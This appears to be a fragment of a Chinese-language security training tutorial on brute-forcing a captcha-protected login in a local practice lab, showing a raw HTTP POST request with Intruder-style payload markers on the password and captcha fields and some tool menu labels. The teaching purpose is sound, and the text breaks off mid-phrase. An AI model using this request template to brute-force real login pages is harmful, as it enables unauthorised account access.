 请求包:
POST /vulnerabilities/burtforce/bf_shibie.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vulnerabilities/burtforce/bf_shibie.php
Cookie: PHPSESSID=4f137e054648d81c2d53e68bee521c49
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
username=admin&password=§11111§&vcode=§YZM§&submit=Login
春秋学院
添加标记(A) 清除标记(X) 添加验证码标记(Z) 自动标